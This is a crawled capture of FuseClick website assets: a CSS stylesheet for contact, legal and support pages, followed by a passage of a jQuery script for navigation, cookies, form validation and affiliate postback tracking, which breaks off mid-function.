/*** contact us css  ***/
#contact .title h3,
#email .title h3{
    text-align: center;
}
#contact .title p,
#email .title p{
    text-align: left;
    margin: 0.2rem 0px 0.4rem 0px;
}
#contact .info,
#email .info{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    padding:1% 0px 0px 0px;
}
#contact .form-box textarea[name='content'],
#email .form-box textarea[name='content']{
    width: 100%;
}
#contact .content .btn-box,
#email .content .btn-box{
    margin: 25px 0px 0px 0px;
}
#contact .content .btn-box button,
#email .content .btn-box button{
    width: 100%;
    padding: 10px 20px;
}
#signup .highlighted ,
#contact .highlighted,
#email .highlighted {
    background-color: #00b0f5;
}
#demo .content  h3{
    text-align: center;
    margin-bottom: 0.2rem;
}

#contact i.error-info,
#demo i.error-info{
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#contact i.error-info::after,
#demo i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#contact .row .first-name i.error-info ,
#contact .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#contact .row .first-name i.error-info::after,
#contact .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

@media screen and (min-width: 460px){
    #demo .content  h3{
        text-align: left;
        margin-bottom: 25px;
    }
    #contact .title h3{
        text-align: left;
    }
    #contact .title p,
    #email .title p{
        margin: 15px 0px 40px 0px;
    }
    #contact .info,
    #email .info{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex;
        padding:1% 0px 0px 0px;
    }
    #contact .form-box textarea[name='content'],
    #email .form-box textarea[name='content']{
        width: 100%;
    }
    #contact .content .btn-box,
    #email .content .btn-box{
        margin: 25px 0px 0px 0px;
    }
    #contact .content .btn-box button,
    #email .content .btn-box button{
        width: 100%;
        padding: 10px 20px;
    }
    #signup .highlighted ,
    #contact .highlighted {
        background-color: #00b0f5;
    }
    
    #contact i.error-info, 
    #demo i.error-info{
        width: 300px;
        text-align:right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        right: 0px;
    }
    #contact i.error-info::after, 
    #demo i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
    #contact .row .first-name i.error-info ,
    #contact .row .last-name i.error-info{
        width: 300px;
        text-align: right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        bottom:-23px;
        right: 0px;
    }
    #contact .row .first-name i.error-info::after,
    #contact .row .last-name i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
}
/*** contact us css end  ***/



/* terms / privacy  css*/

#privacy .title h2,
#privacy .title p,
#terms .title h2,
#terms .title p{
    text-align: center;
    color: #FFF;
}

#privacy .con .pa,
#terms .con .pa{
    padding: 0.25rem 0px;
}
#privacy .con .first,
#terms .con .first{
    padding-top: 0.5rem;
}
#privacy .con .pa.last,
#terms .con .pa.last{
    padding-bottom: 0.5rem;
}

#privacy .con h4,
#terms .con h4{
    font-size: 0.28rem;
    color: #333;
    text-align: left;
    line-height: 0.36rem;
    margin-bottom: 0.13rem;
}
#privacy .con p,
#terms .con p{
    font-size: 0.24rem;
    color: #333;
    text-align: left;
}
#privacy .con a,
#terms .con a{
    color: #00b0f5;
    font-size: 0.24rem;
}
 #terms .update-time{
    display: inline-block;
    position: relative;
    left: 66%;
    border-left: 4px solid #00b1eb;
    padding: 2px 10px;
    margin-top: 0.4rem;
    margin-bottom: 0.4rem;
}
#terms .update-time span{
    display: block;
    font-size: 0.24rem;
    padding: 5px 0px;
}
@media screen and (min-width: 460px){
    #privacy .title,
    #terms .title {
        padding: 30px;
    }
    #privacy .title h2,
    #privacy .title p,
    #terms .title h2,
    #terms .title p{
        text-align: center;
        color: #FFF;
    }
    #privacy .con .pa,
    #terms .con .pa{
        padding: 15px 0px;
    }
    #privacy .con .first,
    #terms .con .first{
        padding-top: 30px;
    }
    #privacy .con .first,
    #terms .con .last{
        padding-bottom: 30px;
    }
    #privacy .con h4,
    #terms .con h4{
        font-size: 24px;
        color: #333;
        text-align: left;
        line-height: 24px;
        margin-bottom: 13px;
    }
    #privacy .con p,
    #terms .con p{
        font-size: 14px;
        color: #333;
        text-align: left;
    }
    #privacy .con a,
    #terms .con a{
        color: #00b0f5;
        font-size: 14px;
    }
    #terms .update-time{
        display: inline-block;
        position: relative;
        left: 90%;
        border-left: 4px solid #00b1eb;
        padding: 2px 10px;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    #terms .update-time span{
        display: block;
        font-size: 14px;
        padding: 5px 0px;
    }
}
/*  terms / privacy  css end */





/* Expand the hidden content  */
.fc-hide{
    display: none;
}
.fc-expand{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center; 
            justify-content: center;
    padding: 0px;
}

.fc-expand img{
    width: 0.6rem;
    height: 0.33rem;
}

.fc-show img{
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
}
@media screen and (min-width: 460px){
    .fc-hide{
        display: block;
    }
    .fc-expand{
        display: none;
    }
}
/* Expand the hidden content end */

/* mask css  */
.mask{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.2);
}
.ovfHiden{overflow: hidden;height: 100%;}
/* mask css end */



/* ************** support *************** */
.fc-support{
    background:#005fcd;
    text-align: center;
    height: 149px;
}
.fc-support-small{
    height: 0px;
}
.fc-support h1{
}
::-webkit-input-placeholder{
    color: #00b0f5;
    font-size: 16px;
    font-family: 'OpenSans';
}
input.special{
    width: 660px;
    font-size: 16px;
    font-family: 'OpenSans';
    padding: 0 10px 0 20px;
    background-color: rgba(0,39,121,0.8);
    border: none;
    color: #00b0f5;
}
input.special:focus{
border: none;
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
}
.fc-support .help-center{
    padding-top: 14px;
}
.fc-support-info-container{width:1000px;margin:0 auto;padding:40px 0 50px 0}
.fc-support-info-container li.fc-support-info-item{border:3px solid #eee;float:left;height:200px;margin:14px;padding:15px;text-align:center;width:300px;border-radius:5px;cursor:pointer}
.fc-support-info-container .support-icon{display:block;width:121px;height:80px;margin:0 auto;background-image:url(../images/support_spirit.png);background-repeat:no-repeat;background-position: 100px 100px}
.fc-support-info-container .support-icon.support-icon-knowledge{background-position: -11px -45px;}
.fc-support-info-container .support-icon.support-icon-api{background-position: -137px -49px;width: 136px;}
.fc-support-info-container .support-icon.support-icon-email{background-position:-280px -44px;}
.fc-support-info-container .support-text label{display:block;font-size:20px;color:#333;font-family:'OpenSansSemibold','OpenSans'}
.fc-support-info-container li.fc-support-info-item:hover{border-color:#00a6ed}
.our-location-bg{background-image:url(../images/support/support-map.png);background-size: contain;background-repeat:no-repeat;max-width:1200px;height:600px;margin:0 auto;position:relative}
.location-card-img{width:42px;height:54px;background:url(../images/fc-layersnips.png) no-repeat -76px -265px;position:absolute;bottom:-65px;margin-left:-21px;left:50%}
.location-card-img-top{top:-67px}
@media screen and (max-width:1200px){
	.signup-wrapper{
		width: 100%;
		padding: 0 30px;
	}	
}
@media screen and (max-width:1150px){
	div.our-advantage{padding-top: 0;}
	div.our-advantage .our-advantage-container{
		width: 100%;
	}
	div.our-advantage .our-advantage-container li.advantage-item{
		margin: 20px 0;
		width: 250px;	
	}
	
}
.popular-articles-title label, .frequently-question-title label{
    display: block;
    font-size: 32px;
    color: #333;
    font-family: 'OpenSansbold';
}
.frequently-question-body .question-item label{
    font-size: 16px;
}
.popular-articles-title span, .frequently-question-title span{
    color: #777;
    font-size: 18px;
    position: relative;
    top: 4px;
    display: table;
    padding: 0 20px;
    margin: 0 auto;
    background-color: #fff;
    line-height: 26px;
}
.frequently-question-body .answer-item p{
    font-size: 14px;
}
.see-all-link{
    font-size: 14px;
}
.ellipsis a{
    font-size: 14px;
}

.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1400px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
   float: right;
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 0px; /*modified by lt*/
    width: 100%;
    max-width: 980px; /*modified by lt*/
margin-right: 45px;

}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.faq-content h2, .api-content h2{font-family:'OpenSansBold';}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;position: relative;top: 4px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 16px;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;position: relative;top: 2px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 14px;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 14px; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 10px;/*modified by lt*/}
.article-title{position: relative;padding-bottom: 25px;}
.article-title h1{
	color: #666;
    font-size: 30px; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
    font-family: 'OpenSansbold';
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 52px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#00b0f5;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'OpenSansbold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}


@media screen and (max-width: 460px){
    .fc-support{
        width: 100%;
        max-width: 7.68rem;
        height: 148px;
        background-color: #FFF;
        padding: 40px 0px 0px 0px;
    }
    .fc-support-small{
        height: 0px;
        padding: 0px;
    }
    .fc-support h1{
        width: 100%;
        color: #333;
        font-size: .32rem;
    }
    .fc-support .help-center{
        width: 100%;
        min-width: 200px;
    }
    .help-center-search .help-center{
        min-width: 100%;
    }
    ::-webkit-input-placeholder{
        color: #929292;
        font-size: 0.24rem;
    }
    input.special:focus{
        color: #929292;
    }
    input.special{
        width: 6.4rem;
        height: .9rem;
        background-color: #f4f4f4;
        color: #929292;
        border-color: #a5a5a5;
        font-size: 0.24rem;
        position: relative;
        left: 3.5%;
    }
    .search-icon{
        right: 30px;
    }
    .question-contact-us{
        width: 100%;
        height: 48px;
        background-color: #FFF;
        border-bottom: 1px solid #FFF;
        text-align: center;
        font-size: .24rem;
        line-height: .36rem;
        padding: 0px 0.3rem;
    }
    .question-contact-us span{
        color: #929292;
    }
   
    .fc-support-info{
        width: 280px;
        margin: 0px auto;
    }
    .fc-support-info-container{
        width: 100%;
        padding: .3rem 0 0.66rem 0;
    }
    .popular-articles, .frequently-question{
        width: 100%;
        box-sizing: border-box;
        padding: 0.3rem
    }
    .frequently-question-body{
        width: 100%;
    }
    .fc-support-info-container li.fc-support-info-item{
        width: 100%;
        margin: 0px 0px 0.3rem 0px;
    }
    .popular-articles-title label, .frequently-question-title label{
        font-size: 0.3rem;
    }
    .hr-div{
        border-bottom: 0px;
    }
    .popular-articles-title span, .frequently-question-title span{
        font-size: .26rem;
        color: #929292;
        font-family: 'OpenSans';
    }
    .frequently-question-body .question-item label{
        font-size: 0.26rem;
        color: #333;
        line-height: 0.39rem;
        height: auto;
    }
    .frequently-question-body .answer-item p{
        font-size: .24rem;
        color: #929292;
        text-align: left;
        line-height: 0.36rem;
    }
    .see-all-articles .hr-div{
        width: 80%;
        border-bottom: 1px solid #eee;
    }
    .see-all-articles{
        padding: 0.3rem 0px 0.4rem 0px;
    }
    .popular-articles-list{
        padding-bottom: 0.7rem;
        padding-left: 0px;
    }
    .popular-articles-list li{
        width: 100%;
    }
    .popular-articles-list li a{
        font-size: 0.24rem;
    }
    .point{
        background-color: #0160ca;
    }

    /* article */
    .single-article-body{
        min-width: 100%;
        max-width: 100%;
        padding: 0px;
    }
    .article-list-handle{
        display: none;
    }
    .article-list-c{
        float: right;
        width: 100%;
        padding-bottom: 0rem;
    }
    .article-mian-c{
        float: left;
        max-width: 100%;
        margin-left: 0px;
    }
    .article-title h1{
        font-size: .3rem;
        top: 0px;
        color: #333;
        margin: 0px 0px 0px 0px;
    }
    .faq-content, .api-content{
        margin: 0px 0.3rem;
    }
    .faq-content h2, .api-content h2{
        font-size: 0.26rem;
        color: #666;
    }
    .api-content span{
        font-size: 0.24rem!important;
    }
    .faq-content h2 span, .api-content h2 span{
        font-size: 0.26rem!important;
    }
    .list-body{
        padding: 0px 0.3rem;
        background-color: #fbfafa;
    }
    .list-lead .lead-name{
        font-size: 0.28rem;
        color: #333;
    }
    .second-title .list-lead .lead-name{
        font-size: 0.26rem;
        color: #929292;
    }
    .article-body{
        padding: 0px 0px 0.6rem 0px;
    }
    .article-list-c .ellipsis a{
        font-size: 0.24rem;
        color: #929292;
    }
    .article_index .help-center-search{
        background-color: #FFF;
        border: 0px;
    }
    .result-type span{
        line-height: 20px;
    }
    .result-c{
        padding: 0px;
    }
    .result-type span.active{
        background-color: #00b0f5;
        color: #FFF;
    }
    .help-center-search{
        background: #FFF;
        border-bottom: 0px;
    }
    .article-list-c .article-list{
        border-bottom: 1px solid #DDD;
        background-color: #f8f8f8;
    }
    .list-lead{
        min-height: 34px;
    }
    .article-mian-c img{
        width: 100%!important;
        height: auto!important;
    }
}
@media screen and (max-width: 768px){
    table{
        width: 100% !important;
    }
    span{font-size: 12px;}
   .fc-support h1 {
      font-size: 22px;
  }
.popular-articles-list li{
padding: 3px 1%;
}
}

.api-v1 .list-lead i.list-arrows{
	background-position: -192px -188px;
}
.api-v1 .list-lead i.list-arrows.open{
	background-position: -140px -192px;
}
.api-v1 .second-title .list-lead i.list-arrows{background-position: -194px -216px;}
.api-v1 .second-title .list-lead i.list-arrows.open{background-position: -144px -215px;}
.api-v1 .list-lead .lead-name{color: #aaa;}
.api-v1 .ellipsis a{color: #aaa;}
img{
    max-width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js
body_size: 6696
content:
var fuseClick = {
    slideCount : 0,
	loading: '<div class="loading-container"><img src="https://wwwstatic.fuseclick.com/images/fc-loading.gif" alt="Loading..."/></div>',
	exchengeEmail : '',
	pricing:{
		unit : 1000000,//最小单位为百万
		maxClicks: 100000000,
		clicksArray : [0,5,10,50,100,500],//clicks数组
	    priceArray : [0.28,-0.06,-0.04,-0.04,-0.04,-0.02]//增值数组
	},
	load: function(thisID) {
		var targetID = thisID.split('-')[0];
		this.clearActive();
		$('#'+targetID).addClass('active');
		$('#'+thisID).addClass('active');
		//alert(targetID);
		this.setCookie('current',thisID);
		
	},
	loading1:function(){
		var $t = $('#tab-container');
	},
	clearActive: function(){
		$('li.tab-li').removeClass('active');
		$('div.about-fuseclick-tab').removeClass('active');
	},
	getCookie:function(name){
		var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	    if(arr=document.cookie.match(reg))	 
	        return (arr[2]);
	    else
	        return null;
	},
	setCookie : function(name,value){
		document.cookie = name+ "=" +escape(value);
	},
	clearCookie: function(name){
		this.setCookie(name,'');
	},
	defaultSelect: function(){
		var $select = $('select.chosen-select');
		if($select.length > 0){
			$select.find('option').removeAttr('selected');
			$select.chosen("destroy").chosen({disable_search_threshold: 10}); //加载select样式;
		}
	},
	toggleNav: function(_this,e){
		 var $nav = $('#bs-navbar');
		 $('div.dodging').toggleClass("none");	
		 $nav.slideToggle('normal');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $nav.slideUp('normal');
			 $('div.dodging').addClass("none");
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	toggleFotter:function(_this,e){ 
		 var $thisFooterItem = $(_this).parent('div.footer-item');
		 var $otherFooterItem = $thisFooterItem.siblings('div.footer-item');
		 $otherFooterItem.find('ul').slideUp('normal').removeClass('active');
		 $thisFooterItem.find('ul').slideToggle("normal").toggleClass('active');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $thisFooterItem.find('ul').slideUp('normal').removeClass('active');
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	nextSlide: function(){
		var $nav = $('[data-toggle="slide"]');
		var $tabContent = $('[data-target="slide"]');
		var $lastLi = $nav.find('li,div').last();
		if(($lastLi.offset().left + $lastLi.width()) <=  ($tabContent.offset().left + $tabContent.width())){
			return false;
		}
		this.slideCount -- ;
		var left = 150 * this.slideCount;
		$nav.animate({left: left}, "normal");
	},
	prevSlide: function(){
		if(this.slideCount == 0){
			return false;
		}
		this.slideCount ++ ;
		var left = 150  * this.slideCount;
		var $nav = $('[data-toggle="slide"]');
		var navWidth = $nav.width();
		$nav.animate({left: left}, "normal");
	},

	fuseClickAnalyze:{
		init: function(){
			var tid = GetRequest()['tid'];
			if(fuseClick.getCookie('postback') && fuseClick.getCookie('postback') != '' && fuseClick.getCookie('postback') != null){
				return false;
			}
			if(tid && tid != '' && typeof tid != 'undefined' && typeof tid != null){
				fuseClick.setCookie('postback', tid);
				return false;
			}
			fuseClick.setCookie('postback', '');
		},
		getPostBackUrl: function (tkn){
			var tid = fuseClick.getCookie('postback');
			if(!tid || tid == ''){
				return '';
			}
			return 'https://network.fusetracking.com/pb?tid='+ tid +'&e_tkn=' + tkn;
		},
		sendRequest: function(tkn){
			if(this.getPostBackUrl(tkn) != ''){
				$.get(this.getPostBackUrl(tkn));
			}else{
				return '';
			}
		}
	}
};

var emailReg = /^((([a-z]|\d|[_]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
var phoneReg = /^1[3|4|5|7|8][0-9]{9}$/;

var errorEmailElement = '<i class="error-logo"></i><i class="error-info">Email format is incorrect.</i>';
var errorPhoneElement = '<i class="error-logo"></i><i class="error-info">Phone format is incorrect.</i>';





var FuseclickSite = {
    url: window.location.href,
	hash: window.location.hash,
	pathname: window.location.pathname
};

var buttonLoading = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';

function mobileNav(){
	$('.nav-item').on('click',function(){
		$this = $(this);
		$this.addClass('m-active');
		$this.removeClass('nav-active');
	})
}

$(function() {
	fontsize(750);
	fuseClick.fuseClickAnalyze.init();
    var FuseclickPage = {
        header: $('#header'),
        home: $('#home'),
        about: $('#about'),
		demo: $('#demo'),
		pricing: $('#pricing'),
		contactUs : $('#contact'),
        feature: $('#feature'),
        signUp: $('#sign')
	}
	//判断浏览器兼容
	var browser_version = navigator.userAgent;
	if(browser_version.indexOf("MSIE 8.0") > -1  || browser_version.indexOf("MSIE 9.0") > -1 || browser_version.indexOf("Version/5") > -1 || browser_version.indexOf("Version/6") > -1 || browser_version.indexOf("Version/7") > -1 || browser_version.indexOf("Version/8") > -1 ){
		$('body').html('')
		window.location.href = '../../errorpage/index.phtml';
	}
/***********
*   head   *
************/
   //判断设备类型
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i) ? true : false;
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i) ? true : false;
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i) ? true : false;
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows());
		}
	};
    // 拉动滚条heard 停留
	$(window).scroll(function(e){
	   e.preventDefault();
		
	   //移动端 滑动隐藏bar
		if( !isMobile.any() ) {
			$('.fc-nav').removeClass('none');
			//绝对定位header bar
			var banner = FuseclickPage.home.find('.banner');
			var headerDiv = $('div.header');
			var banH = banner.height();
				
			if(window.pageYOffset >= ( banH + 170 )){
				headerDiv.addClass('fixed-header').find('.fc-logo img').addClass('sm');
				return false;
			}
			headerDiv.removeClass('fixed-header').find('.fc-logo img').removeClass('sm');
		}else{
			
		}
	   
	});
	// nav 动画
	var navItems = $('.nav-item',FuseclickPage.header);
	
	
	//mobile 端 nav
	if( isMobile.any() ) {
		$('#header').removeClass('header');
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('m-active');
			}
		})
		mobileNav();
	}else{
		navItems.on('mouseenter',function(){
			$this = $(this);
			$this.addClass('nav-active');
		})
		navItems.on('mouseleave',function(){
			$this = $(this);
			var source = $this.attr('data-source');
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			if( pathname == source){
				return ;
			}
			$this.removeClass('nav-active');
		})
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('nav-active');
			}
		})
		$('.fc-nav').removeClass('none');
	}
	/**
	 * 窗口大小调整
	 * 
	 * **/ 
	if( $(window).innerWidth()< 460 ){
		$('.fc-nav').addClass('none m-fc-nav');
		$('.fc-nav').removeClass('none').css({width: '100%'});
	}else{
		$('.fc-nav').removeClass('m-fc-nav');
	}
	$(window).resize(function(){
		// 初始化插件
		initSelectPlugin()
		// 调整图片大小
		// $('.banner .slide1',FuseclickPage.home).css({'width':'1920px'});
		var footHeight = (595/1903) * $(window).width();
		// nav 动画
		$(navItems).removeClass('nav-active').removeClass('m-active');
		if( isMobile.any() ) {
			$('#header').removeClass('fixed-header');
			$('.fc-nav').addClass('none');
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				if( source == pathname){
					$this.addClass('m-active');
				}
			})
		}else{
			$('.fc-nav').removeClass('none').css({width: '580px'});
			// feature 
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			$('.m-point-items').css({'height': "0px"});
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				$(value).removeClass('nav-active');
				if( source == pathname){
					$this.addClass('nav-active');
				}
			})
		}
		if( $(window).innerWidth()< 460 ){
			$('.fc-nav').addClass('none m-fc-nav');
			$('.fc-nav').removeClass('none').css({width: '100%'});
		}else{
			$('.fc-nav').removeClass('m-fc-nav');
		}
	})
	
	$('.m-more',header).on('click',function(e){
		e.stopPropagation();
		if($('.fc-nav').hasClass('m-fc-nav')){
			$('.fc-nav').removeClass('m-fc-nav').removeClass('none');
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
		}else{
			$('.fc-nav').addClass('m-fc-nav');
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
		}
	})
	if( isMobile.any()){
		$('.mask').on('click',function(){
			$('.fc-nav').addClass('none');
		})
		$('.nav-item').each(function(index,value){
			
		})
	}
/***********
* homepage *
************/
	//become a partner
    var partnerForm = $('#send-email',FuseclickPage.home);
    var partnerBtn = $('.btn-partner-send',partnerForm);
    var partnerEmail = $('input[name="email_from"]',partnerForm);
    var partnerUrl = $('input[name="company"]',partnerForm);

    partnerEmail.on('focus',function(){
        var flag = true;
        if ( !$(this).hasClass('error') ){
            flag = false;
        }
        if(!flag) return false;
        $(this).removeClass('error').val('');
    })

    partnerBtn.on('click',function(){
        var $thisbtn = $(this);
        var partnerEmailVal = partnerEmail.val();
        var partnerUrlVal = partnerUrl.val();
        var flag = true;
        
        if( '' == $.trim( partnerEmailVal ) ) {
			partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Required');
			flag = false;
        }
        if (flag && !emailReg.test(partnerEmailVal)) {
            partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Email format is incorrect.');
            flag = false;
        }
		if (!flag) return false;
		var $inputs = $('.request-demo-email-input',partnerForm);
		var url = partnerForm.attr('action');
        var data = partnerForm.serialize();
		$thisbtn.attr('disabled','disabled').html(buttonLoading);
        $.ajax({
            url: url,
            type: 'post',
            data: data,
            dataType: 'json',
            success : function(result) {
                if(result.flag == 1){
					$thisbtn.html('Successful');
					$inputs.val('')
                }else{
					$thisbtn.html('Failed');
					setTimeout(function(){
						$thisbtn.removeAttr('disabled').html('Send');
					},3000);
                }
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            },
            error:function(){
                $thisbtn.html('Failed');
                setTimeout(function(){
